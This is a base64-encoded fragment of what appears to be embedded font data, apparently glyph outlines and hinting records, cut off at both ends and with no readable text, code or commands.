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[base64]/EjkRMzMRMzAxQTMRFAYGIyMiLgI1ETMRFB4CMzMyNjY1AREjEQP9uYP3rhV/x4pIuSxYg1gVfKJR/uu5BI3+yLb+hEuR1IgBOP7IZJtrN2G7hQE4+3MEjQADAHYAAAR+BJ0ALAAwADQAJ0ATLTQKLjMKKBISKRERMjIxCgYdfgA/Mz8zETMRMzMRMz8zPzMwMUE1NC4CIyIOAhUVFB4CFxUuAzU1ND4CMzIeAhUVFA4CBzU+AgE1IRUhNSEVA8InUXxWVXxRJyRGYz9tqHQ8RIPAe3vAhEQ7cqZsW3M4/voBwvv8AcECaCZSiGQ2NmSIUiZmnXFHEHoNXZjKeSRwwJBRUZDAcCR5yZhdDnoWcL3+IJiYmJgAAwAn/+wFLQSNAAMABwAjABxADRcWCyANDQMECgUCA30APzMzPxI5LzM/MzAxQRUhNQERMxEDNT4CMzIWFhUUDgIjNTI+AjU0JiYjIgYGA7D8dwFjukI4coBLicRpRHulYkJlQyI4b1VIgHQEjZiY+3MEjftzAhyZFSESWrOIapJZJ5gYNVg/WG81EiEAAAIAYf/wBDEEnQADACsAF0AKAAEBCR0UfigJCwA/Mz8zEjkvMzAxQRUhNQEzDgIjIi4CNTU0PgIzMhYWFyMuAiMiDgIVFRQeAjMyNjYC2f32Aqi6DHHNl3G2gkZGhLt0kshxDLoKPnZfT3hRKSVMdlBkeD8ClJmZ/uVxsmZNj8p9Zn3KkE1ltHVNbjs1Z5JdZ1iRajk4bQAAAwAoAAAG+wSNABEAKQAtACBADygpKRwsHQEtfR8cCgsICgA/Mz8zPzMzMxI5LzMwMUEzAw4EIyM3Nz4ENyUyFhYVFA4CIyERMxEhMjY1NCYmIyE1AxUhNQEouhQEGzNTeFM2AykrPiobDwQEN4nBZTlvoGf+MboBFYF1M21W/rhx/cMEjf3mfcmXZDKlAQEiRGyXY2VbomxRhmI2BI38C4RVN106mQG1mJgAAAMAiwAABwoEjQAXABsAHwAhQA8XFhYbGhoeCx99DQoKHgoAPzMRMz8zEjkvMzMvMzAxQTIWFhUUDgIjIREzESEyNjU0JiYjITUHFSE1ExEjEQVaicFmOm+gZ/[base64]/6bAWVacTQSIQAEAIv+mgRDBI0AAwAHAAsADwAbQAwPC30DBwcOCgICCgoAPzMvETMzETM/MzAxZREjESUVITUTESMRIREjEQLFugGj/W8nuQO4uYT+FgHqFJiYA/X7cwSN+3MEjQAAAgCLAAAECQSNABcAGwAbQAwCAQENCw4KGxoaDX0APzMRMz8zEjkvMzAxQSEVITIWFhUUBiMhESMRITI+AjU0JiYTNSEVAln+uQFHV2wzdIL+67kBzmegbzpmwbP9gwLYmTpdN1WEA/X7czZihlFsolsBH5aWAAMALv6sBOgEjQAQABYAHgAjQBAaHR0JFwoKHBQJChYREQB9AD8yETM/MzMzETMRMy8zMDFBMwMOBAcjNzM+AzcTIREjESEBIREjESERIwFStxAFJz9PWy9cBSggPzUjBTwC27n93v6xBLm6/Lu7BI3+SorTnXFPHZgmVny8jQG0+3MD9fyj/hQBVP6tAAAFAB8AAAXsBI0AAwAJAA0AEwAXADVAGRQXFxEMCwsHBxERBg4ODwoCAhUKCQMDD30APzMRMz8zETMSOS8zMxEzETMRMxEzETMwMUERIxEhASEnMwETATcJAjMBMwcnASMBA2K5Ax/+Xf7iHNEBLBr+socBsfvz/mThASvRHK7+tOsBtQSN+3MEjf1qmQH9+3MCE4b9ZwH3Apb+A5kc/e0CmQACAEj/8APVBJ0AHgA+AB1ADR8CAgE+PhU0KgsLFX4APzM/[base64]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[base64]/wBGoEnQArABVACREUFBkLCyQAfgA/Mj8zOS8zMDFBMh4CFRUUDgIjIi4CNTUhFSEVFBYWMzI+AjU1NC4CIyIGByc+AgJIf8qOS02MvG6Bw4NCA479LEmVcUp5Vy8rWo9kaIsvORpgkASdTY7DdoJ3xI9NSorEe4aYGmaVUTZkjFaCUYdjNzEXkhApHwAAAgBI/+wD1QSNAAcAJgAbQAwIBQUEJiYdEwsHAH0APzI/MzkvMzMRMzAxUyEXASM1ASEBMzIeAhUUDgIjIi4CNTMeAjMyNjY1NCYmIyNwAzgB/kpoASn9vAEbhXWrbzZKg6hfSJqFUrkFRnFEWn5CPnlYgQSNdv45dAEx/sA9Z31BXohXKiJNhGFCUycvXUVAWTAAAAMAYP/[base64]/RQC7P0UA778gwN9/ZcIAxIuKK0dJBQHAgkEM2SOWIGsVbk3WzcuSTIZAql6eud5ef4+mAJQ/upQlXckRghDXmYrARZoonA7Ya50VWYtJEhpAAADAEP/8AOfBJ0AIwAnACsAHUANJyYmKisrBxkSfgAHCwA/Mz8zEjkvMzMvMzAxZTI2NxcGBiMiLgI1NTQ+AjMyFhcHJiYjIg4CFRUUHgITFSE1BRUhNQK6O1s0GzdwPnGyfEFAe7JxP2s9FTNkO0tuSSMkSW/B/[base64]/dNBVJlpaplTUplpappUoydRPTxPJyhPPTxQJ/61uf2kubkCXAFLjo4BsFNil1ZWl2JTYZdWVpe0UzhZMzNZOFM3WDQ0WAEI+3MDbPyUBI38lANsAAACACgAAARnBI0AGAAcABtACxscAgEBDgwPfQ4KAD8/MxI5fC8zGM4yMDFBITUhMjY2NTQmJiMhESMRITIWFhUUDgIHFSE1Arf9cQKPV2wzM2xX/uu5Ac6JwWY6b6B5/YMBpZhAZDY5ZUD8CwSNYahrUYhkN1mXlwACAD//[base64]/YEHAXp8ic8BfJ0BLIJmAgXl/vwB6fzrAxUAAAEAXP/1AqgDFQAhABK2HwkJBAMZEQAvM8wyOS8zMDFTJxMhFSEHNjYzMhYWFRQGBiMiJiYnMxYWMzI2NTQmIyIG7n0xAd/+oxcTSy5VeUFAgmRKhFQEmwVMOkk/Tkk3OAFkIAGRg6sIFj50UUd7SzVmSDMwUj0+ThwAAQBW//[base64]/MMjIwMUEVASMBITUCpv6ipgFe/jsDFVr9RQKUgQAEAE//9QKfAyAADwAfAC8APQAXQAoMJDsDFBQ0LBwEAC8zzDI5LxczMDFlFAYGIyImJjU0NjYzMhYWBzQmJiMiBgYVFBYWMzI2NhMUBgYjIiYmNTQ2NjMyFhYHNCYmIyIGFRQWFjMyNgKfTYZUVIZPTYZVVYZNnCQ/KSo+IiI/Kik/I4lHfFFRfUdHfVBQfUieHTUlN0AdNiU3P9hLZTMzZUtEYjY2YjgjMRsbMSMiMhsbMgGCPl0zM10+R2IzM2JRHy0aNjAeLho4AAABAEr/[base64]/1oLbkCzf2/ApL9bpiYmAP1+3MEjf4Zl5cB55mZAAQAH/[base64]/Cbbk9bkpJbTw9bklIbj0nXhtAIjojrIK3YkeKx4BxrXU8WoVCNypILSFFaEhVg1kuKWNW0EV1SDdNAvIC/oMLAtIWaKJcXKJoFkmCYzhho3gWNF88PF80FjhdOTld/q4yED04HyUPP4JlOXhlPixOZDdZfUsNTQc1TzEhOy0aIzlCHy1AIiZPPkNcPAJ/kpIAAAQAZP/rBFkETgAVACsALwAzABdADDAKLQYcEQtyJwYHcgArMisyPz8wMVM1ND4CMzIeAhcVDgMjIi4CNxUUHgIzMj4CNzUuAyMiDgIFEzMLAjMTZDhrnmZmmGo+DAs+a5lnZJ1sOLogQ2tLP15DLA4LKkNgQExrRCACNU6xakBVlXEB9RWA1JtVSYnBeUt4wYpJTYy/hxVNhmY5QG6MTCVKi3FCRHabRQIe/eL95AIc/eQAAAIAsgAABOQFsAAZAC4AH0APJggbGhoCAQEODA8Ccg4IAD8rMhI5LzMzETM/MDFBISchMjY2NTQmJiMhESMRITIWFhUUBgYPAjcyFhYVFRQWFhcVIy4CNTU0JiYC3/5mAgFodIw/PoRr/rbBAg2g23FUoHIYVBanvE4MHhrGHhoGP3YCdZ07clJOdD/67gWwX7iIXZJlGhsTb1+obIUoT0MZGRtdXBqBT3ZBAAADALIAAAUeBbAAAwAJAA0AIEAQCggJAgwLCwcGBgIDAnICCAA/KxI5LzMzETM/PzAxQREjESEBISchARMBNwEBc8EEQv2I/qoeAQEB/C393WwCowWw+lAFsPzfoAKB+lACqKn8rwADAJMAAAQVBgAAAwAJAA0AHEAOCwcGBgIJBnIDAHIKAgoAPzMrKxI5LzMzMDFBESMRAQEhJzMBEwE3AQFMuQNO/kP+5hbWATs0/[base64]/iL9upkBrfvGAgCT/W0AAgCLAAAEIASNABkAHQAWQAkbGg8CAQ4PfQEALz8zETMRMzIwMWEhNyEyNjY1NTQuAiMhNSEyHgIVFRQGBgERIxEB5/74AQEHgatUMF6LW/7mARp8zZRQjf/+sLmYYLN7Ql+UZTSZTZHLfkCn+IcEjftzBI0AAAEAYf/wBDEEnQAnABG2GRUQfiQABQAvzDM/zDMwMUEzDgIjIi4CNTU0PgIzMhYWFyMuAiMiDgIVFRQeAjMyNjYDd7oMcc2XcbaCRkaEu3SSyHEMugo+dl9PeFEpJUx2UGR4PwF5cbJmTY/KfWZ9ypBNZbR1TW47NWeSXWdYkWo5OG0AAAIAiwAAA/AEjQAZADEAKEATHBspGQICARsmAQEmGwMNDA99DQAvPzMSFzkvLy8RMxI5OREzMDFBISchMjY2NTQmJiMjESMRITIeAhUUBgYHAyE3ITI2NjU0JiYjIzchFx4CFRQOAgJS/sECAR1IaDg4bVDduQGWY55xPEyOZUf+iF8BGU1pNy9lUO8BAUEoYIFCO2+cAhOMJ0s2PE0k/AwEjSZOeFJHdUkH/b2YLFI5O1gxjDUDUX9JU31UKgADABQAAARxBI0ABAAJAA0AHEAMDQAGAwwMAQcDfQUBAC8zPzMSOS8SOTkzMDFBASMBMwEBJzMBAxUhNQJe/nO9Ad95AUn+dg16AdnX/UwD6vwWBI37cwPun/[base64]/swGlAAXABsAHUAMABUVBRkbGwkREQwFAC8zMxEzMy8zETMRMzAxQRcUBgYjIiYmIyIGFSc0NjYzMhYWMzI2JTczB/55UytKMTZBOiwiMFQqSzEtREIqITL+8IOrtgWVGDBSMSYmMyYVMFMzJiUzQuLiAAIAbwTiBFgGlQAGAAoAFLcIBwcFAYAEBgAvMxrNOTMvzTAxUwEzASMnByUTMwNvASOYASPFqqoBz43IyQTiAQb++p6esQEC/v4AAv9dBM8DRwaDAAYACgAXQAkHQAgIAwaAAgQALzMazTkzLxrNMDFBASMnByMBJRMjAwIjASTGqqnFASL+mo6NyQXW/vmfnwEHrf7+AQIAAgBpBOQD7QbQAAYAGgAfQA0REghAGgkICAMGgAIEAC8zGs05MxEzMxoQzDIwMUEBIycHIwEFIyc+AjU0JiYjNzIeAhUUBgcCNQESq8XEqgEQAe1zASw2GiZAJwZAYUMiUzMF6/[base64]/ni5Avr9kwXE/[base64]/fQIMFxQQFw4GUhUmNSAnMBgFAP//AFECjQKeBbgGBwHhAAACmP//ADYCmAK8Ba0GBwI6AAACmP//AFwCjQKoBa0GBwI7AAACmP//AFYCjQKsBbcGBwI8AAACmP//ADsCmAKmBa0GBwI9AAACmP//AE8CjQKfBbgGBwI+AAACmP//AEoCkQKVBbgGBwI/AAACmAABAH7/6wUeBcUAKQAVQAoaFhEDciYABQlyACvMMyvMMzAxQTMOAiMiLgM1NTQSNjYzMhYWFyMuAiMiDgIVFRQeAzMyNjYEXMEPhuyqa76ccT5apuOIpfKPD8IPWZpxYp1wOypNbIRMdZRRAc+K239CfbDegT2iAQi/ZnzckGWUUVGVzXw/ZKyKYjVOkwAAAQB+/+sFHwXFAC0AG0ANLSwsBRoWEQNyJgUJcgArMivMMxI5LzMwMUERDgIjIi4DNTU0EjY2MzIWFhcjLgIjIg4CFRUUHgMzMjY2NxEhNQUfGoLXnW/GpHdBXKjihrLsgxTBD1GYfF6ccj8tVHONT2GJVBL+sALT/ewnZElBfLPmiRusARG/ZHTKgU+DT1GX1YMdbLSNYjMjMhYBRZsAAAIAsgAABREFsAAbAB8AErccDxACcgIdAAAvMjIrMjIwMWEhNyEyPgI1NTQuAiMhNSEyFhYSFRUUAgYEAREjEQJT/rgCAUV3vYRFRoK1b/6iAV+S+bpoZ73+//6HwZ1Oksp7LYHLjUqeY7n++6Irov77uWIFsPpQBbAAAgB+/[base64]/BAVfBcUAAwAdADUAG0ANJRgDcgADAzELCXIBAgAvMysyMhEzKzIwMWUBBwEBFRQOAyMiLgM1NTQ+AzMyHgMHNTQuAyMiDgIVFRQeAzMyPgIDqQF0g/6TAjI9b5u9a2i7nXM/P3Kcu2hrvptwPb4qTmuFS1qdd0MsUG2CSF+edECg/tx4ASECxyqA37OARUWAs9+AKoDftIFFRYG036osZa2LYjRRlc9+LGWui2I0UZXPAAEAoAAAAskEjQAGABVACQMEBAUFBn0CCgA/PzMvMxEzMDFBESMRBTUlAsm5/pACCgSN+3MDp4unygABAIMAAAQgBKAAIAAXQAoQEAwVfgMgIAISAD8zETM/MzMvMDFlFSE1AT4CNTQmJiMiBgYVIzQ2NjMyHgIVFA4CBwEEIPyHAepLQhAyZE1Peka5ds6EZZlpNRs1TDH+j5iYhAG4QVtKJjJXNz50UXG6cDRcekYwXVpYLP6zAAABAA/+owPeBI0AHwAaQAsGAB4eAxYPBQIDfQA/MzMvMxI5LzMzMDFBASE1IRUBHgIVFA4CIyImJzcWFjMyNjY1NCYmIyMBbwF2/XMDc/5/cLdtVJjNemrIajVMr1t8sV5Tp4A8AmMBkph1/mwPdb6Ag8qLRzM0iygwX6ZqcpVJAAIAPv62BKAEjQAHAAsAFkAJBgQLfQoDBwcCAC8zETMvPzMzMDFlFSE1ATMDAQERIxEEoPueAteQn/4SAsO5l5huBCD+0P06A/b6KQXXAAEAZf6gBAYEjAAnABZACSQJCQIaEwUCfQA/My8zEjkvMzAxQScTIRUhAzY2NzYeAhUUDgIjIiYnNxYWMzI+AjU0LgIjIgYGASCaZgMU/X83LIBYZqN0PUSFxoNqyVw6Q65kT39bMClOb0dWYzUBYxEDGKv+dRomAQFEgrVvbr+QUTc7ijQwOGSIUER2WTIjQAAAAQBK/rYD8gSNAAYAD7UBBQUGfQMALz8zETMwMUEVASMBITUD8v2huwJX/RsEjWn6kgU/[base64]/f8CAQAFAGD/8AZtBJ0AKQAtADEANQA5ADFAGDg5OTF9Fi0tFzAKNTQ0JhsBBgYmfhEbCwA/Mz8zETMREjkvMz8zMxEzPzMRMzAxQQciLgIjIg4CFRUUHgIzMj4CMxciBgYjIi4CNTU0PgIzMhYWARUhNRMRIxEBFSE1ARUhNQPyKh5kb2AaSnhVLi5WeUobXm5kHy1RloAwcbuJSkqHu3EwgZYCyf1oLbkCzf2/ApL9bgSNmQQGBDZomGNEY5lpNgMFBJYICE2T0YRChNGUTQgI/[base64]/YjkxUF0sAoi7YEqGuG59wIRERYzVj/KO5a51OxwfjhMfAAAB/7b+SwFoAJkAEQAKsg0GAAAvzDIwMXczFRQGBiMiJic3FhYzMjY2Na66TZBlHzQdDg9FDis9IJnycJxQBwqdBgYqUz3//wA7/qMECgSNBAYCZiwA//8Ac/6gBBQEjAQGAmgOAP//ACL+tgSEBI0EBgJn5AD//wB2AAAEEwSgBAYCZfMA//8Adv62BB4EjQQGAmksAP//ADb/6wRHBKEEBgJ/vgD//wB+/+wEFgWyBAYAGvkA//8AXv6pBBwEoQQGAm3cAP//AHH/7AQPBcQGBgAcAAD//wD0AAADHQSNBAYCZFQA////tP5LAWYEOgQGAJwAAP///7T+SwFmBDoGBgCcAAD//wCcAAABVQQ6BgYAjQAA////+f5YAVoEOgYmAI0AAAEGAKTHCgALtgEEAgAAQ1YAKzQA//8AnAAAAVUEOgYGAI0AAAADAIv/6wP6BJ0AAwAWADEAKUAUDyYmDSMjCRsvC3IEAAACEwl+AgoAPz8zEjkvMysyETkvMzMRMzAxQREjERcjNDY2MzIWFwEjNRMmJiMiBgYTNxYWMzI2NjU0JiYjIzUzMh4CFRQGBiMiJgFDuLi4V7GHg8BP/ppp7h5UP1NeJkw1H1Q3Q10yPHlaVHVhnW87ZbN0OHAC8f0PAvECj79ga0z+UGsBJxcnTX7845gTIDlkQUFQJYopUHdNeKhZGAACAHj/6wSJBKEAFQArAA61HBF+JwYLAD8zPzMwMUEVFA4CIyIuAjU1ND4CMzIeAgc1NC4CIyIOAhUVFB4CMzI+AgSJTIu+cnC/jU5OjL5wcr6MTbkwWXxLSntZMDFae0pMe1gvAlAUkt6VTEyV3pIUkt6VTEyV3rIuaaBrNzdroGkuaaBtNzdtoAABADsAAAPTBbAABgATQAkBBQUGBHIDDHIAKysyETMwMUEVASMBITUD0/2+uwJA/SUFsGj6uAUYmAAAAwCM/[base64]/FGgVI+bI4AAAEAXf/sA+8ETgAnABlADB0ZGRQHcgQEAAkLcgArMjIvKzIvMjAxZTI2NjczDgIjIi4CNTU0PgIzMhYWFyMuAiMiDgIVFRQeAgJAQ3BIBa8Fd8BzerZ4Ozx4tXp/vm0FrwVBb0tVc0UdHURzgzdfPWClZVaWw20qbcOWVmexcENsQUNxiUcqR4twQwAAAwBb/[base64]/[base64]/sUVfMuST0eHvnhcd76GR1KUyYsVUY5sPU6AS/E3Z1EwPGyQAAACAFr/7ARFBE4AFQArABC3HBELcicGB3IAKzIrMjAxUzU0PgIzMh4CFRUUDgIjIi4CNxUUHgIzMj4CNTU0LgIjIg4CWkeFuHByuYVHR4S5cXG5hUe5KlB3TEx1USkqUHZNTHVQKgIRF3XJlVNTlcl1F3XIlVNTlciMF1GPbz8/[base64]/v1Ge0w/b48AAAMAW/[base64]/UYNL8TdoUzE+bpEAAAEAXf/sA/METgAqABlADBMSEgAZCwdyJAALcgArMisyETkvMzAxRSIuAjU1ND4CMzIeAhUVITUhNTQmJiMiDgIVFRQeAjMyNjcXBgYCcnnEjUtOhqpbdKlsNPzYAm8zcl8/akwqMFuEVVyMMDgsqBRPkcZ2LIDIikhJhbRqeZcaSYFSM2KQXSxRjWs8NiR/J0sAAwBh/lUD8gROABIA